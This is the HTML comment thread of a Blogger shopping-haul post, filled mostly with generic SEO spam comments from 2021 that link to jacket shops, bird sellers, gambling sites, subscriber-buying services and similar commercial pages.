href="https://moviesjackets.com/Batman-henchman-jacket" rel="nofollow">joker bomber jacket</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5160817620901230555">Reply</a><span class="item-control blog-admin blog-admin pid-818593008"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5160817620901230555">Delete</a></span></span></div><div class="comment-replies"><div id="c5160817620901230555-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5160817620901230555-ra" class="thread-chrome thread-expanded"><div></div><div id="c5160817620901230555-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5160817620901230555">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5160817620901230555-ce"></div></li><li class="comment" id="c9222971369784706487"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03634653655140847316" rel="nofollow">my Issu 79</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1612957588973#c9222971369784706487">February 10, 2021 at 7:46&#8239;PM</a></span></div><p class="comment-content">soem sites that offer download games have viruses and spywares on it. so make sure to have some antivirus on your PC&#8220; <a href="https://couponcodehub.com/hostgator.com/" rel="nofollow">hostgator promo code 2021</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9222971369784706487">Reply</a><span class="item-control blog-admin blog-admin pid-1600012954"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/9222971369784706487">Delete</a></span></span></div><div class="comment-replies"><div id="c9222971369784706487-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9222971369784706487-ra" class="thread-chrome thread-expanded"><div></div><div id="c9222971369784706487-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9222971369784706487">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9222971369784706487-ce"></div></li><li class="comment" id="c6676434716899974420"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12940961350638835845" rel="nofollow">Mr Robb</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1613990705623#c6676434716899974420">February 22, 2021 at 6:45&#8239;PM</a></span></div><p class="comment-content">Information on ways to finance a franchise in Canada. What financing solutions are available when you are financing a franchise, what you need to consider and who can help in your franchise investment process. <a href="https://tameladamico.com/blog/will-the-real-marilyn-please-stand-up" rel="nofollow">actress</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6676434716899974420">Reply</a><span class="item-control blog-admin blog-admin pid-1847336242"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6676434716899974420">Delete</a></span></span></div><div class="comment-replies"><div id="c6676434716899974420-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6676434716899974420-ra" class="thread-chrome thread-expanded"><div></div><div id="c6676434716899974420-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6676434716899974420">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6676434716899974420-ce"></div></li><li class="comment" id="c7361494206632240949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15543408925152413850" rel="nofollow">Stark Company</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1614603204353#c7361494206632240949">March 1, 2021 at 8:53&#8239;PM</a></span></div><p class="comment-content">Shopping in itself is a tough sell as far as men are concerned. Online shopping for men is a far cry till date. It would sound pretty bizarre to all when one would speak of shopping online for shoes for men and for apparels and accessories. <a href="https://blackfridayvpndeals.com/expressvpn-black-friday-sale/" rel="nofollow">Expressvpn coupon</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7361494206632240949">Reply</a><span class="item-control blog-admin blog-admin pid-1749745193"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7361494206632240949">Delete</a></span></span></div><div class="comment-replies"><div id="c7361494206632240949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7361494206632240949-ra" class="thread-chrome thread-expanded"><div></div><div id="c7361494206632240949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7361494206632240949">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7361494206632240949-ce"></div></li><li class="comment" id="c7858044675261187595"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06610856404702935566" rel="nofollow">LAmoSh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1614768159458#c7858044675261187595">March 3, 2021 at 6:42&#8239;PM</a></span></div><p class="comment-content">If you are hesitant to do online shopping or payments, this article will give you the best security tips so that you may go ahead and shop online without worry about safety and security of using personal information online. I have a few tips for those who do want to enjoy the benefits of shopping from home and those who want to get a break from running around to pay bills. This is also for all my friends who want to, but are afraid to transact online for fear of sharing financial information. <a href="https://thefinchfarm.com/" rel="nofollow">cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7858044675261187595">Reply</a><span class="item-control blog-admin blog-admin pid-1632035493"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7858044675261187595">Delete</a></span></span></div><div class="comment-replies"><div id="c7858044675261187595-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7858044675261187595-ra" class="thread-chrome thread-expanded"><div></div><div id="c7858044675261187595-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7858044675261187595">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7858044675261187595-ce"></div></li><li class="comment" id="c8007048295307657406"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13280162806803795879" rel="nofollow">Justin_Fex</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1615878338749#c8007048295307657406">March 16, 2021 at 3:05&#8239;PM</a></span></div><p class="comment-content">oh well, American Dad is a nice tv series. my sixteen year old daughter just loves watching it** <a href="https://www.fiverr.com/afiabacklinks/do-65-high-trust-flow-and-citation-flow-backlinks-on-high-da" rel="nofollow">bulk backlinks</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8007048295307657406">Reply</a><span class="item-control blog-admin blog-admin pid-1608198059"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8007048295307657406">Delete</a></span></span></div><div class="comment-replies"><div id="c8007048295307657406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8007048295307657406-ra" class="thread-chrome thread-expanded"><div></div><div id="c8007048295307657406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8007048295307657406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8007048295307657406-ce"></div></li><li class="comment" id="c7927187759856960156"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01328915303977742849" rel="nofollow">seo worker</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1616669771549#c7927187759856960156">March 25, 2021 at 6:56&#8239;PM</a></span></div><p class="comment-content">you will have a terrific blog here! would you prefer to make some invite posts on my weblog? <a href="https://www.t-gear.com.au/" rel="nofollow">gaming pc sale</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7927187759856960156">Reply</a><span class="item-control blog-admin blog-admin pid-632933919"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7927187759856960156">Delete</a></span></span></div><div class="comment-replies"><div id="c7927187759856960156-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7927187759856960156-ra" class="thread-chrome thread-expanded"><div></div><div id="c7927187759856960156-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7927187759856960156">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7927187759856960156-ce"></div></li><li class="comment" id="c816812939458952194"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618473080351#c816812939458952194">April 15, 2021 at 3:51&#8239;PM</a></span></div><p class="comment-content">Helpful information. Fortunate me I discovered your site by accident, and I&#8217;m stunned why this twist of fate didn&#8217;t came about earlier! I bookmarked it. <a href="https://play.google.com/store/apps/details?id=com.baqalh_online.android&amp;hl=ar" rel="nofollow">سبيدي</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="816812939458952194">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/816812939458952194">Delete</a></span></span></div><div class="comment-replies"><div id="c816812939458952194-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c816812939458952194-ra" class="thread-chrome thread-expanded"><div></div><div id="c816812939458952194-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="816812939458952194">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c816812939458952194-ce"></div></li><li class="comment" id="c2054651544342226139"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07945076438894943633" rel="nofollow">bunny</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618490501228#c2054651544342226139">April 15, 2021 at 8:41&#8239;PM</a></span></div><p class="comment-content">I&#8217;m so happy to read this. This is the type of manual that needs to be given and not the accidental misinformation that&#8217;s at the other blogs. Appreciate your sharing this greatest doc. <a href="https://aldoctor.org/enteroquinol-uses-side-effects-composition-price-dosage/" rel="nofollow">enteroquinol tablet uses</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2054651544342226139">Reply</a><span class="item-control blog-admin blog-admin pid-1311953732"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2054651544342226139">Delete</a></span></span></div><div class="comment-replies"><div id="c2054651544342226139-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2054651544342226139-ra" class="thread-chrome thread-expanded"><div></div><div id="c2054651544342226139-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2054651544342226139">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2054651544342226139-ce"></div></li><li class="comment" id="c1579462007437653715"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06354076084558087216" rel="nofollow">anusansari</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1618917081486#c1579462007437653715">April 20, 2021 at 7:11&#8239;PM</a></span></div><p class="comment-content">I?m no longer positive where you&#8217;re getting your information, however great topic. I must spend a while learning much more or working out more. Thanks for great info I used to be on the lookout for this information for my mission. <a href="https://thefinchfarm.com/" rel="nofollow">Cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1579462007437653715">Reply</a><span class="item-control blog-admin blog-admin pid-951823998"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1579462007437653715">Delete</a></span></span></div><div class="comment-replies"><div id="c1579462007437653715-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1579462007437653715-ra" class="thread-chrome thread-expanded"><div></div><div id="c1579462007437653715-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1579462007437653715">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1579462007437653715-ce"></div></li><li class="comment" id="c5011984469954656254"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14856368652943234496" rel="nofollow">sugaringpaste1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619509228469#c5011984469954656254">April 27, 2021 at 3:40&#8239;PM</a></span></div><p class="comment-content">Good job right here.  I actually enjoyed what you had to say.  Keep going because you definitely bring a new voice to this topic.  Not many people would say what youve said and still make it interesting.  Well, at least Im interested.  Cant wait to see far more of this from you. <a href="https://sugaringfactory.com/sugaring_paste/luxury-pro-sugaring-paste" rel="nofollow">hard wax</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5011984469954656254">Reply</a><span class="item-control blog-admin blog-admin pid-1838188723"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5011984469954656254">Delete</a></span></span></div><div class="comment-replies"><div id="c5011984469954656254-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5011984469954656254-ra" class="thread-chrome thread-expanded"><div></div><div id="c5011984469954656254-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5011984469954656254">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5011984469954656254-ce"></div></li><li class="comment" id="c6674450218832835527"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16763956414447810824" rel="nofollow">Bear Jelly</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619604950130#c6674450218832835527">April 28, 2021 at 6:15&#8239;PM</a></span></div><p class="comment-content">After the Indian economy became global in 1992, the next biggest move in the consumer industry is the e-commerce industry. Today on Television Media, every third advertisement is of one or the other shopping portal. <a href="https://moviesjackets.com/8-Ball-Jacket" rel="nofollow">eightball jackets</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6674450218832835527">Reply</a><span class="item-control blog-admin blog-admin pid-888418245"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6674450218832835527">Delete</a></span></span></div><div class="comment-replies"><div id="c6674450218832835527-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6674450218832835527-ra" class="thread-chrome thread-expanded"><div></div><div id="c6674450218832835527-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6674450218832835527">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6674450218832835527-ce"></div></li><li class="comment" id="c2851834815694598785"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02824010106267942508" rel="nofollow">drx louffy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619624654424#c2851834815694598785">April 28, 2021 at 11:44&#8239;PM</a></span></div><p class="comment-content">Normally I do not learn post on blogs, however I would like to say that this write-up very pressured me to check out and do so! Your writing style has been surprised me. Thank you, quite great post. <a href="https://fnfunblocked.com/" rel="nofollow">fnf unblocked games</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2851834815694598785">Reply</a><span class="item-control blog-admin blog-admin pid-259578600"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2851834815694598785">Delete</a></span></span></div><div class="comment-replies"><div id="c2851834815694598785-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2851834815694598785-ra" class="thread-chrome thread-expanded"><div></div><div id="c2851834815694598785-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2851834815694598785">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2851834815694598785-ce"></div></li><li class="comment" id="c2954352588385032677"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03584557372432548736" rel="nofollow">Work Mail</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619681175199#c2954352588385032677">April 29, 2021 at 3:26&#8239;PM</a></span></div><p class="comment-content">Employee relations should be given more importance in an office environment as well as on any other business establishment.. <a href="https://thefinchfarm.com/" rel="nofollow">Cockatiels</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2954352588385032677">Reply</a><span class="item-control blog-admin blog-admin pid-1297418382"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2954352588385032677">Delete</a></span></span></div><div class="comment-replies"><div id="c2954352588385032677-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2954352588385032677-ra" class="thread-chrome thread-expanded"><div></div><div id="c2954352588385032677-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2954352588385032677">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2954352588385032677-ce"></div></li><li class="comment" id="c3622112526002109950"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1619946028492#c3622112526002109950">May 2, 2021 at 5:00&#8239;PM</a></span></div><p class="comment-content">Thank you for another great post. Where else could anybody get that type of info in such a perfect way of writing? I have a presentation next week, and I am on the look for such information. <a href="https://buyyoutubviews.com/youtube-subscribers.html" rel="nofollow">how to buy youtube subscribers</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3622112526002109950">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3622112526002109950">Delete</a></span></span></div><div class="comment-replies"><div id="c3622112526002109950-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3622112526002109950-ra" class="thread-chrome thread-expanded"><div></div><div id="c3622112526002109950-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3622112526002109950">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3622112526002109950-ce"></div></li><li class="comment" id="c6572769727922594477"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14856368652943234496" rel="nofollow">sugaringpaste1</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1620212707670#c6572769727922594477">May 5, 2021 at 7:05&#8239;PM</a></span></div><p class="comment-content">My brother suggested I would possibly like this website. He used to be entirely right. This post actually made my day. You can not imagine just how much time I had spent for this info! Thanks! <a href="https://www.asiawin33.com/" rel="nofollow">918kiss</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6572769727922594477">Reply</a><span class="item-control blog-admin blog-admin pid-1838188723"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6572769727922594477">Delete</a></span></span></div><div class="comment-replies"><div id="c6572769727922594477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6572769727922594477-ra" class="thread-chrome thread-expanded"><div></div><div id="c6572769727922594477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6572769727922594477">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6572769727922594477-ce"></div></li><li class="comment" id="c8041762905552661292"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16844708560868033421" rel="nofollow">Ross Kelley</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1620554089765#c8041762905552661292">May 9, 2021 at 5:54&#8239;PM</a></span></div><p class="comment-content">Most heavy duty trailer hitches are designed using cutting edge computer aided models and fatigue stress testing to ensure optimal strength. Share new discoveries with your child and keep your child safe by purchasing the correct design for your lifestyle by following the Perfect Stroller Buyers Guideline. <a href="https://topcasino.games/" rel="nofollow">바카라사이트</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8041762905552661292">Reply</a><span class="item-control blog-admin blog-admin pid-1047678256"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8041762905552661292">Delete</a></span></span></div><div class="comment-replies"><div id="c8041762905552661292-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8041762905552661292-ra" class="thread-chrome thread-expanded"><div></div><div id="c8041762905552661292-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8041762905552661292">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8041762905552661292-ce"></div></li><li class="comment" id="c1641263111522520430"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621151597031#c1641263111522520430">May 16, 2021 at 3:53&#8239;PM</a></span></div><p class="comment-content">Heya i am for the first time here. I found this board and I find It truly useful &amp; it helped me out much. I&#8217;m hoping to provide one thing back and aid others like you helped me. <a href="https://www.thefinchfarm.com" rel="nofollow">macaws</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1641263111522520430">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1641263111522520430">Delete</a></span></span></div><div class="comment-replies"><div id="c1641263111522520430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1641263111522520430-ra" class="thread-chrome thread-expanded"><div></div><div id="c1641263111522520430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1641263111522520430">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1641263111522520430-ce"></div></li><li class="comment" id="c907743879427833662"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01545372495502212034" rel="nofollow">Mr Lucifer</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621151631319#c907743879427833662">May 16, 2021 at 3:53&#8239;PM</a></span></div><p class="comment-content">You seem to be very professional in the way you write, <a href="https://www.thefinchfarm.com" rel="nofollow">finches</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="907743879427833662">Reply</a><span class="item-control blog-admin blog-admin pid-1711418715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/907743879427833662">Delete</a></span></span></div><div class="comment-replies"><div id="c907743879427833662-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c907743879427833662-ra" class="thread-chrome thread-expanded"><div></div><div id="c907743879427833662-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="907743879427833662">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c907743879427833662-ce"></div></li><li class="comment" id="c1044605830535684822"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621764388453#c1044605830535684822">May 23, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">magnificent issues altogether, you simply won emblem reader. What might you suggest about your submit that you just made a few days ago? Any positive? <a href="https://mayomedical.net/" rel="nofollow">Internal Medicine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1044605830535684822">Reply</a><span class="item-control blog-admin blog-admin pid-1471744143"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1044605830535684822">Delete</a></span></span></div><div class="comment-replies"><div id="c1044605830535684822-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1044605830535684822-ra" class="thread-chrome thread-expanded"><div></div><div id="c1044605830535684822-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1044605830535684822">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1044605830535684822-ce"></div></li><li class="comment" id="c432838714301520259"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi649p7vKBBwGdANjlP-4Q9W_rs8W8wsNlp_Gd0UGcJgRHJdJH8EA0CUA7h452M3ESUUNK50_RdTdj5sK3E8gp8emuatiHjz1SwNtwkjiuNdMBMGVbYX34tqLucFDYuJtY/s45-c/Winning-Tips-for-Slots-Games.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08328270752116770329" rel="nofollow">King Abbasi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html?showComment=1621764410330#c432838714301520259">May 23, 2021 at 6:06&#8239;PM</a></span></div><p class="comment-content">The the very next time I read a blog, I hope who&#8217;s doesnt disappoint me up to this. I mean, I know it was my solution to read, but I actually thought youd have something fascinating to express. All I hear can be a lot of whining about something that you could fix should you werent too busy interested in attention. <a href="https://mayomedical.net/" rel="nofollow">Internal Medicine</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" 